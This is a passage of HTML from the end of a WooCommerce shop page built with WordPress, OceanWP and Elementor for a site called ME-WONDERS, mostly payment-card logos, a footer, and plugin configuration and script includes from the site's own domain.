			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 780 501"><g fill="none" fill-rule="evenodd"><path d="M55 0C25 0 0 25 0 55v391c0 30 25 55 55 55h670c30 0 55-25 55-55V55c0-30-25-55-55-55H55z" fill="#4D4D4D"></path><path d="M415 161c31 0 56 24 56 53s-25 53-56 53-56-24-56-53 25-53 56-53zm-88 1c9 0 16 2 25 6v23c-8-8-16-11-25-11-20 0-35 15-35 34 0 20 15 34 36 34 9 0 16-3 24-11v23c-9 4-16 6-25 6-32 0-56-23-56-52s25-52 56-52zm-97 1c12 0 22 3 31 11l-11 13c-5-6-10-8-16-8-9 0-16 4-16 11 0 5 4 8 16 12 24 8 31 15 31 31 0 19-15 33-37 33-15 0-27-6-36-19l13-12c5 8 13 13 23 13 9 0 15-6 15-14 0-4-2-8-6-10l-14-6c-19-6-26-13-26-27 0-16 14-28 33-28zm235 1h22l28 67 29-67h22l-45 102h-12l-44-102zm-398 0h31c33 0 56 21 56 50 0 15-7 29-19 38-10 8-22 12-38 12H67V164zm97 0h20v100h-20V164zm411 0h59v17h-38v22h36v17h-36v27h38v17h-59V164zm72 0h31c23 0 37 11 37 30 0 15-9 25-24 28l33 42h-25l-29-40h-2v40h-21V164zm21 16v30h6c13 0 20-5 20-15s-7-15-20-15h-6zm-580 1v66h5c14 0 22-3 29-8a34 34 0 000-50c-7-6-15-8-29-8h-5z" fill="#FFF"></path><path d="M780 288c-26 19-221 150-559 213h504c30 0 55-25 55-55V288z" fill="#F47216"></path></g></svg>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-126beb3 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="126beb3" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 752 471"><g fill="none" fill-rule="evenodd"><rect fill="#2557D6" x="1" width="750" height="471" rx="40"></rect><path d="M1 221h36l8-19h18l8 19h71v-15l7 15h36l7-15v15h176v-32h3c3 0 3 0 3 4v28h91v-7c8 4 19 7 34 7h39l8-19h18l8 19h74v-18l11 18h59V99h-58v14l-9-14h-60v14l-7-14h-81c-14 0-26 2-36 7v-7h-56v7c-6-6-14-7-23-7H181l-14 31-14-31H89v14l-7-14H27L1 157v64zm227-17h-21v-69l-31 69h-18l-31-69v69H84l-8-20H32l-8 20H1l38-88h31l36 83v-83h34l28 59 25-59h35v88zM69 166l-15-35-14 35h29zm245 38h-70v-88h70v18h-49v16h48v18h-48v17h49v19zm100-65c0 14-10 22-15 24 4 1 8 5 10 7 3 5 4 8 4 16v18h-22v-12c0-5 1-12-3-17-3-3-8-3-15-3h-23v32h-21v-88h48c11 0 19 0 26 4s11 10 11 19zm-27 13c-3 2-6 2-10 2h-26v-19h26l10 1c3 2 4 4 4 8s-1 7-4 8zm60 52h-21v-88h21v88zm250 0h-30l-40-66v66h-43l-8-20h-44l-8 20h-24c-10 0-23-3-31-10-7-8-11-18-11-34 0-13 2-25 11-34 7-7 18-10 32-10h21v18h-20c-8 0-12 2-16 6-4 3-6 10-6 20 0 9 1 16 5 20s9 5 15 5h9l30-69h32l35 83v-83h33l37 61v-61h21v88zm-128-38l-15-35-14 35h29zm182 178c-5 7-15 11-29 11h-40v-19h40c4 0 7 0 9-2l2-6-2-6-8-1c-20-1-44 0-44-28 0-12 8-26 30-26h42v-17h-39c-12 0-20 2-26 7v-7h-58c-9 0-20 2-25 7v-7H500v7c-9-6-22-7-29-7h-68v7c-6-6-21-7-30-7h-76l-17 18-16-18H150v122h112l17-19 17 19h69v-29h7c9 1 20 0 29-4v33h57v-32h3c3 0 3 0 3 4v28h173c11 0 22-3 28-8v8h55c11 0 23-1 31-5v-23zm-342-47c0 24-18 29-36 29h-27v30h-41l-26-30-26 30h-84v-88h85l26 28 27-28h67c17 0 35 4 35 29zm-167 40h-52v-17h46v-18h-46v-16h53l23 25-24 26zm83 10l-32-36 32-34v70zm48-39h-27v-22h27c8 0 13 3 13 10 0 8-5 12-13 12zm143-40h70v18h-49v16h48v18h-48v17h49v19h-70v-88zm-27 47c5 1 8 5 10 7 3 4 4 8 4 16v18h-21v-11c0-6 0-14-4-18-3-3-8-4-15-4h-23v33h-21v-88h49c10 0 18 0 25 4s11 9 11 19c0 14-10 22-15 24zm-12-11l-10 1h-26v-19h26l10 1c3 2 4 4 4 8s-1 7-4 9zm190 5c4 4 7 10 7 19 0 19-12 28-33 28h-42v-19h41l9-2 2-6-2-6-8-2c-19-1-44 1-44-27 0-13 8-26 30-26h42v18h-38l-9 2c-2 1-3 3-3 6 0 4 2 6 5 7l8 1h11c12 0 20 2 24 7zm84-23h-38l-9 1c-2 2-3 4-3 7s2 5 5 6l8 1h11c12 1 19 3 24 7l2 3v-25z" fill="#FFF"></path></g></svg>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3952203 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="3952203" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"><g fill="none" fill-rule="evenodd"><rect fill="#0E4595" width="750" height="471" rx="40"></rect><path d="M278 334l34-196h53l-33 196h-54zm246-191c-10-4-27-9-48-9-52 0-89 27-90 65 0 28 27 44 47 53 21 10 28 16 28 25 0 13-17 19-32 19-22 0-33-3-50-11l-7-3-8 44c13 6 36 10 60 11 56 0 92-27 93-67 0-23-14-40-45-54-19-9-30-15-30-24 0-8 9-17 30-17 18 0 30 4 40 8l5 2 7-42m138-5h-42c-12 0-22 4-28 17l-79 179h56l11-29h69l6 29h50l-43-196zm-66 127l21-55 8-19 3 17 12 57h-44zM233 138l-52 134-6-27c-10-31-40-65-74-82l48 171h56l84-196h-56" fill="#FFF"></path><path d="M132 138H46l-1 5c67 16 111 55 130 102l-19-90c-3-12-12-16-24-17" fill="#F2AE14"></path></g></svg>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7c71b98 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="7c71b98" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"><g fill="none" fill-rule="evenodd"><rect fill="#F4F4F4" width="750" height="471" rx="40"></rect><path d="M619 422l-3 1a4 4 0 000 6 4 4 0 006 0 4 4 0 000-6l-3-1zm0 7a3 3 0 110-6 3 3 0 010 6zm0-5h-2v4h1v-1l1 1h1l-1-1 1-1v-1l-1-1zm0 1l1 1h-2v-1h1zm-459 3h-9v-41h9v5s8-6 12-6c9 0 14 7 14 7s4-7 14-7c14 0 16 13 16 13v29h-9v-26s0-8-9-8-10 8-10 8v26h-9v-26s-1-8-8-8c-11 0-11 8-11 8v26zm266-42c-4 0-12 6-12 6v-5h-8v41h9l-1-26s1-8 11-8l4 1 3-8-6-1zm124 0c-5 0-12 6-12 6v-5h-9v41h9v-26s0-8 10-8l5 1 3-8-6-1zm-306 0c-13 0-20 11-20 21s8 22 21 22c7 0 13-5 13-5v4h8v-41h-8v5s-6-6-14-6zm2 8c7 0 13 6 13 14 0 7-6 13-13 13s-13-6-13-13c0-8 6-14 13-14zm249-8c-13 0-20 11-20 21s8 22 21 22c7 0 13-5 13-5v4h9v-41h-9v5s-6-6-14-6zm2 8c7 0 13 6 13 14 0 7-6 13-13 13s-13-6-13-13c0-8 6-14 13-14zm81-8c-13 0-20 11-20 21s8 22 21 22c7 0 13-5 13-5v4h9v-57h-9v21s-6-6-14-6zm2 8c7 0 13 6 13 14 0 7-6 13-13 13s-13-6-13-13c0-8 6-14 13-14zm-287 35c-9 0-17-5-17-5l3-6s8 3 14 3c3 0 9-1 10-4 0-4-11-5-11-5s-15-1-15-13c0-8 8-13 17-13 6 0 17 5 17 5l-5 6-12-3c-4 0-8 2-8 5 0 8 25-1 25 17 0 11-10 13-18 13zm33-54v12h-8v9h8v20s-1 14 14 14l12-3-3-9s-4 3-7 3c-7-1-7-5-7-5v-20h14v-9h-14v-12h-9zm52 11c-15 0-22 12-21 22 0 10 6 22 21 22 7 0 16-6 16-6l-4-7s-6 5-12 5c-11 0-12-11-12-11h30s3-25-18-25zm-2 8h1c11 0 11 10 11 10h-22s0-9 10-10zm90 23l4 8s-6 4-13 4c-15 0-23-11-23-22 0-16 13-21 22-21 8 0 15 5 15 5l-5 8s-2-5-10-5-13 7-13 14 5 13 13 13c5 0 10-4 10-4z" fill="#000"></path><path d="M625 279v-6h-2l-2 4-1-4h-2v6h1v-5l2 4h1l1-4v5h2zm-10 0v-5h2v-1h-4v1h1v5h1z" fill="#F79F1A"></path><path d="M625 197a154 154 0 11-309 0 154 154 0 01309 0z" fill="#F79F1A"></path><path d="M434 197a154 154 0 11-309 0 154 154 0 01309 0z" fill="#EA001B"></path><path d="M375 75a155 155 0 000 243 155 155 0 000-243z" fill="#FF5F01"></path></g></svg>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" data-dce-background-color="#13A89F" class="elementor-section elementor-top-section elementor-element elementor-element-bf4e8be elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bf4e8be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-42939e5e" data-id="42939e5e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3000bb52 elementor-widget elementor-widget-heading" data-id="3000bb52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Copyright &copy;  ME-WONDERS</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-634e23af" data-id="634e23af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2684e12 elementor-widget elementor-widget-heading" data-id="2684e12" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Small Groups & Big Joy</span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-left"><i class=" fa fa-angle-double-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/leadersgate/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script src="https://mewonders.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://mewonders.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://mewonders.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.4" id="wc-order-attribution-js"></script>
<script src="https://mewonders.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"b9a82fa24b","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":null,"ajax_url":"https://mewonders.com/wp-admin/admin-ajax.php","cart_url":"https://mewonders.com/cart/","cart_redirect_after_add":"yes","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"7ec1eac57f","stickyChoose":"auto","stickyStyle":"fixed","shrinkLogoHeight":"30","stickyEffect":"none","hasStickyTopBar":"","hasStickyMobile":"1"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://mewonders.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=1.0" id="oceanwp-main-js"></script>
<script src="https://mewonders.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=1.0" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://mewonders.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=1.0" id="ow-magnific-popup-js"></script>
<script src="https://mewonders.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=1.0" id="oceanwp-lightbox-js"></script>
<script src="https://mewonders.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=1.0" id="ow-flickity-js"></script>
<script src="https://mewonders.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=1.0" id="oceanwp-slider-js"></script>
<script src="https://mewonders.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=1.0" id="oceanwp-scroll-effect-js"></script>
<script src="https://mewonders.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=1.0" id="oceanwp-scroll-top-js"></script>
<script src="https://mewonders.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=1.0" id="oceanwp-select-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"b9a82fa24b","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":null,"ajax_url":"https://mewonders.com/wp-admin/admin-ajax.php","cart_url":"https://mewonders.com/cart/","cart_redirect_after_add":"yes","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"7ec1eac57f","stickyChoose":"auto","stickyStyle":"fixed","shrinkLogoHeight":"30","stickyEffect":"none","hasStickyTopBar":"","hasStickyMobile":"1"};
//# sourceURL=oceanwp-woocommerce-custom-features-js-extra
</script>
<script src="https://mewonders.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=1.0" id="oceanwp-woocommerce-custom-features-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script src="https://mewonders.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id="flickr-widget-script-js"></script>
<script src="https://mewonders.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=1.0" id="oceanwp-woo-quick-view-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://mewonders.com/wp-admin/admin-ajax.php","nonce":"223b3e7a60","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://mewonders.com/2022/07/22/for-nature-and-animal-lovers/","cart_redirectition":"yes","cart_page_url":"https://mewonders.com/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"36a0965d43","eael_register_nonce":"99afb21782","eael_lostpassword_nonce":"394ed1713f","eael_resetpassword_nonce":"297e9dc584"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://mewonders.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.24" id="eael-general-js"></script>
<script src="https://mewonders.com/wp-content/plugins/ocean-sticky-header/assets/js/sticky-header.min.js" id="osh-js-scripts-js"></script>
<script src="https://mewonders.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://mewonders.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.8" id="elementor-webpack-runtime-js"></script>
<script src="https://mewonders.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.8" id="elementor-frontend-modules-js"></script>
<script src="https://mewonders.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://mewonders.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mewonders.com\/wp-admin\/admin-ajax.php","nonce":"0a2bbe1438","urls":{"assets":"https:\/\/mewonders.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mewonders.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/mewonders.com\/cart\/","checkout_page_url":"https:\/\/mewonders.com\/checkout\/","fragments_nonce":"4f43d861b7"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mewonders.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://mewonders.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.3" id="elementor-pro-frontend-js"></script>
<script src="https://mewonders.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://mewonders.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
